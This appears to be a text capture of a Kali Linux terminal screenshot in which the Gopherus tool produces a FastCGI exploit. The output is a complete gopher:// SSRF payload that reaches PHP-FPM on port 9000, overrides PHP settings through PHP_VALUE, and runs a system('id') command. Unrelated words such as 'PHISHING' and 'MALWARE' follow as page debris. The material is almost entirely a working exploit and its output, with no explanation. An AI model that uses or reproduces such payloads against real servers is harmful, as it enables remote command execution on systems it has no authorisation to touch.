 ┌──(root💀kali)-[~/Gopherus]
└─# python gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  id
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWARE
go%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHO
DPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%
0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04
%00%3C%3Fphp%20system%28%27id%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
┌──(root💀kali)-[~/Gopherus]
└─#
PHISHING
MALWARE
VIRUS
先知社区